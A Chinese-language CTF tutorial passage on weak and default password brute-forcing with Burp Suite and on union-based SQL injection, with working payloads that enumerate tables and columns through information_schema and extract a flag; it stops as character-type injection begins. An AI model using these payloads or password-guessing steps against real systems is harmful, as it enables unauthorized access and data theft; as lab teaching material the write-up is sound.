






0x1 简介
弱口令(weak password) 没有严格和准确的定义,通常认为容易被别人(他们有可能对你很了解)猜测到或被破解工具破解的口令均为弱口令。弱口令指的是仅包含简单数字和字母的口令,例如“123”、“abc”等,因为这样的口令很容易被别人破解,从而使用户的计算机面临风险,因此不推荐用户使用。
针对密码口令本质上就是对密码进行一个猜解的行为,通过多次的登录尝试来猜测账号密码是否正确。
在ctf中也有部分多个考点的题目会考察到密码口令这个点,但一般都是在AWD中,口令爆破或者是默认口令的考点会出现。

0x2 密码口令
弱口令


弱口令就是很容易猜到的密码,题目的页面是一个登录框

用burpsuite进行数据包的抓取,选中密码字段


添加多个弱口令进行爆破,通过返回的数据包可以看到正确的弱口令是 admin123

在下面的weakpass网站中可以生成多个弱口令,也可以在weakpass中下载其他的弱口令
https://weakpass.com/generate

默认口令
默认口令就是一些设备或者是cms的默认密码
可以在搜索引擎上对这个邮件网关进行默认密码的搜索,可以看到在图中,乌云是有该cms的历史默认账密

通过搜索到的账号密码可以直接获取到flag
0x1 简介
-
SQL 注入是一种将 SQL 代码插入或添加到应用(用户)的输入参数中,之后再将这些参数传递给后台的 SQL 服务器加以解析并执行的攻击。
-
攻击者能够修改 SQL 语句,该进程将与执行命令的组件(如数据库服务器、应用服务器或 WEB 服务器)拥有相同的权限。
-
如果 WEB 应用开发人员无法确保在将从 WEB 表单、cookie、输入参数等收到的值传递给 SQL 查询(该查询在数据库服务器上执行)之前已经对其进行过验证,通常就会出现 SQL 注入漏洞。
在ctf中sql注入一般是考时间盲注+黑名单Fuzz检测,还有一些特殊函数的了解
0x2 SQL注入
整型注入


整型注入的字符就是数字,但是1,2,3,4这种的数字,如果是带引号的就不行 ‘1’ 。
我们可以看到输出的sql语句是
select * from news where id=1
通过特殊语句,闭合进行sql注入点的测试
select * from news where id=1 and 2#

order by 语句是进行排序,用来检测列数有多少,这里判断出列数有2
select * from news where id=1 order by 2#


接下来就是利用联合查询 union 进行数据的查询,我们先用 select 1,2 来判断数据输出点来哪里,这里输入必须让 id 对应的值为一个错误的值,才能输出后面联合查询的数据
select * from news where id=-1 union select 1,2#

判断出数据查询的点后就可以查询数据了,可以直接通过一条语句来直接查询表名
select * from news where id=-1 union select group_concat(table_name),2 from information_schema.tables where table_schema=database()#
查完表名紧接着再查列名
select * from news where id=-1 union select group_concat(column_name),2 from information_schema.columns where table_schema=database()#

当有表名和列名了就可以直接从表里查数据了
select * from news where id=-1 union select flag,2 from flag#

字符型注入
字符型一般就是有带引号的, ‘1’ “2”,这种同样的也是先尝试闭合找到注入点,#用来注释掉引号
select * from news where id='1' and 1#'
